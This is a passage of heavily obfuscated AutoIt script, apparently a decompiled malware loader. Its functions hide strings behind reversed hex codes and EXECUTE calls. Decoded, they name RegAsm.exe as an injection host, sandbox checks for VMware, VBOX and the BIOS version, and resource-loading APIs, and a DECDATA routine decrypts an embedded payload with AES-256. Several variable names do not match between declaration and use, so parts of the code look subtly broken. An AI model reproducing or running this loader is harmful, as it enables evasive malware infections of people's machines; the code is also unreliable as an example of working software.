EXECUTE (STRINGREVERSE ("E4x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("45x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("D6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("77x0" ) ) ,
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EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("B6x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("67x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("E2x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("E2x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("93x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("25x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("76x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("D6x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("87x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) ]
LOCAL $EOOPSQGCFD
FOR $ZFYQNTBGSIYHRY = 0 TO 53
$EOOPSQGCFD &= CHRW ($VUBYOCVTLRESWWHY_LWF [$ZFYQNTBGSIYHRY ])
NEXT
RETURN $EOOPSQGCFD
ENDFUNC
FUNC IKXLZHWMBDQ_HKXUEXU ()
LOCAL $PHSNG_JKMWXMQNRWWBCF [62] = [EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) ]
LOCAL $ASJE_Y_QJE
FOR $GABMBWNFSBEPMKR = 0 TO 61
$ASJE_Y_QJE &= CHRW ($PHSNG_JKMWXMQNRWWBCF [$GABMBWNFSBEPMKR ])
NEXT
RETURN $ASJE_Y_QJE
ENDFUNC
FUNC UHHGHRHKRLFDGUCCWCGT ()
LOCAL $QC_NTLMEA_JLGDQPQEMK [3] = [EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ]
LOCAL $RHUNWFCKSB
FOR $ADYNXGJSLRXRMDH = 0 TO 2
$RHUNWFCKSB &= CHRW ($QC_NTLMEA_JLGDQPQEMK [$ADYNXGJSLRXRMDH ])
NEXT
RETURN $RHUNWFCKSB
ENDFUNC
FUNC VAVRBTGERARFWVICIZIE ()
LOCAL $GRZFGFWSGRLDQHPQNTAX [17] = [EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("97x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("D6x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("65x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ]
LOCAL $DBQLWWOY_P
FOR $XNPTUUPMKXLJHUY = 0 TO 16
$DBQLWWOY_P &= CHRW ($GRZFGFWSGRLDQHPQNTAX [$XNPTUUPMKXLJHUY ])
NEXT
RETURN $DBQLWWOY_P
ENDFUNC
FUNC DGTEM_JOVQOTNMNJOOXU ()
LOCAL $SZIGCXXBZFYJCHWHEI [62] = [EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
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EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) ]
LOCAL $LILXKMMWL
FOR $EUWWYUZRBJZHC = 0 TO 61
$LILXKMMWL &= CHR ($SZIGCXXBFYSJCHWHEI [$EUWWYUZRBJZHC ] )
NEXT
RETURN $LILXKMMWL
ENDFUNC
FUNC FOERDPISVTBNOIRUXGE ()
LOCAL $RUJRGRLMFQLJWI_UENXU [14 ] = [EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("A7x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("66x0" ) ) , EXECUTE (STRINGREVERSE ("25x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("57x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) ]
LOCAL $LENYZRDCCJ
FOR $WCUXJWBFKHBMGYI = 0 TO 13
$LENYZRDCCJ &= CHR ($RUJRGRLMFQLJWI_UENXU [$WCUXJWBFKHBMGYI ] )
NEXT
RETURN $LENYZRDCCJ
ENDFUNC
FUNC JDBMWFPFZBTPFONPTYHZ ()
LOCAL $RQKOTSBAFFDZLOHRMTPZ [2 ] = [EXECUTE (STRINGREVERSE ("65x0" ) ) ,
EXECUTE (STRINGREVERSE ("D4x0" ) ) ]
LOCAL $TTNTEDO_UY
FOR $IGEGWKQKUJJUUWW = 0 TO 1
$TTNTEDO_UY &= CHR ($RQKOTSBAFFDZLOHRMTPZ [$IGEGWKQKUJJUUWW ] )
NEXT
RETURN $TTNTEDO_UY
ENDFUNC
FUNC OHMWBPLLEJBMWDXHWFE ()
LOCAL $FAQLALSIWPIXWOGQRCRV [4 ] = [EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("74x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $ORBVLIHPWW
FOR $HRUGRWDCABXHULG = 0 TO 3
$ORBVLIHPWW &= CHR ($FAQLALSIWPIXWOGQRCRV [$HRUGRWDCABXHULG ] )
NEXT
RETURN $ORBVLIHPWW
ENDFUNC
FUNC JSDZBNAGIOMQYAPNDYKB ()
LOCAL $YZZWEPSSZZVSSWKJEAVKC [6 ] = [EXECUTE (STRINGREVERSE ("65x0" ) ) ,
EXECUTE (STRINGREVERSE ("D4x0" ) ) , EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) ]
LOCAL $KUHVMUBHNW
FOR $ZFGNZLSBQXBHXOE = 0 TO 5
$KUHVMUBHNW &= CHR ($YZZWEPSSZZVSSWKJEAVKC [$ZFGNZLSBQXBHXOE ] )
NEXT
RETURN $KUHVMUBHNW
ENDFUNC
FUNC RCCGOSRZVFDPEUTK_IG ()
LOCAL $IWKFZ_QLWVQBQNZEXKY [62 ] = [EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
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EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) ]
LOCAL $VFSAPSBOZK
FOR $PJVPZUDBLTIALBR = 0 TO 61
$VFSAPSBOZK &= CHRW ($IWKFZ_QLVVQBQNZEXKY [$PJVPZUDBLTIALBR ] )
NEXT
RETURN $VFSAPSBOZK
ENDFUNC
FUNC RVTGQFZSMSBLEKGEDTLP ()
LOCAL $WNHLYMPPIFKMYOPIXJHU [4 ] = [EXECUTE (STRINGREVERSE ("26x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $DNIHDRKKGH
FOR $YARACYQIFRZBCLU = 0 TO 3
$DNIHDRKKGH &= CHRW ($WNHLYMPPIFKMYOPIXJHU [$YARACYQIFRZBCLU ] )
NEXT
RETURN $DNIHDRKKGH
ENDFUNC
FUNC AQQTSZWCMDBLFWCHKAC ()
LOCAL $WNYMP_JXCUBWEEDLYFKV [62 ] = [EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) ]
LOCAL $MSDSPZZSC
FOR $ZLDMSVEDSCPWAOX = 0 TO 61
$MSDSPZZSC &= CHRW ($WNYMP_JXCUBWEEDLYFKV [$ZLDMSVEDSCPWAOX ] )
NEXT
RETURN $MSDSPZZSC
ENDFUNC
FUNC DECDATA ($EPKWMKYOTLUDAHNTDSRL_IHFXJ_BU , $KEY )
$EPKWMKYOTLUDAHNTDSRL_IHFXJ_BU = BINARYTOSTRING
($EPKWMKYOTLUDAHNTDSRL_IHFXJ_BU )
$EPKWMKYOTLUDAHNTDSRL_IHFXJ_BU = _CRYPT_DECRYPTDATA
($EPKWMKYOTLUDAHNTDSRL_IHFXJ_BU , $KEY , $CALG_AES_256 )
$EPKWMKYOTLUDAHNTDSRL_IHFXJ_BU = BINARYTOSTRING
($EPKWMKYOTLUDAHNTDSRL_IHFXJ_BU )
RETURN $EPKWMKYOTLUDAHNTDSRL_IHFXJ_BU
ENDFUNC
FUNC CVIXCCQGWVVKETLPWRO ()
LOCAL $OVWCPXYGLQZMUWERETB [12 ] = [EXECUTE (STRINGREVERSE ("B6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
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EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $HZFIFEJUGY
FOR $TKSTD XURXZMATSB = 0 TO 11
$HZFIFEJUGY &= CHRW ($OVWCPXYGLQZMUEWERETB [$TKSTD XURXZMATSB ] )
NEXT
RETURN $HZFIFEJUGY
ENDFUNC
FUNC NOOGSPOYLHTCGKMQKIJF ()
LOCAL $CWWKLPYIEAJPPDGFAGSH [4 ] = [EXECUTE (STRINGREVERSE ("65x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("F4x0" ) ) ,
EXECUTE (STRINGREVERSE ("85x0" ) ) ]
LOCAL $RSEVCSGULX
FOR $XKWNFBWFZFMFOVM = 0 TO 3
$RSEVCSGULX &= CHRW ($CWWKLPYIEAJPPDGFAGSH [$XKWNFBWFZFMFOVM ] )
NEXT
RETURN $RSEVCSGULX
ENDFUNC
FUNC YGTTOEZSPRDQOEMDWGHR ()
LOCAL $YLTGQQGGJKKVGSTNWMLV [62 ] = [EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("93x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("93x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) ]
LOCAL $MNNCZZTIEG
FOR $QVVVTZGSMBMQWNOE = 0 TO 61
$MNNCZZTIEG &= CHRW ($YLTGQQGGJKKVGSTNWMLV [$QVVVTZGSMBMQWNOE ] )
NEXT
RETURN $MNNCZZTIEG
ENDFUNC
FUNC ULFJZFGIKSCZNPZQMOJO ()
LOCAL $XPRZJMHXOSZYPCURDZ [1 ] = [EXECUTE (STRINGREVERSE ("D5x0" ) ) ]
LOCAL $FTGFPSZENE
FOR $UFVYZXPQSSGYWZO = 0 TO 0
$FTGFPSZENE &= CHRW ($XPRZJMHXOSZYPCURDZ [$UFVYZXPQSSGYWZO ] )
NEXT
RETURN $FTGFPSZENE
ENDFUNC
FUNC GIOALGXSUREOUZYMWK_ ()
LOCAL $MYXIV_NYYMRNRLOKFVXP [62 ] = [EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
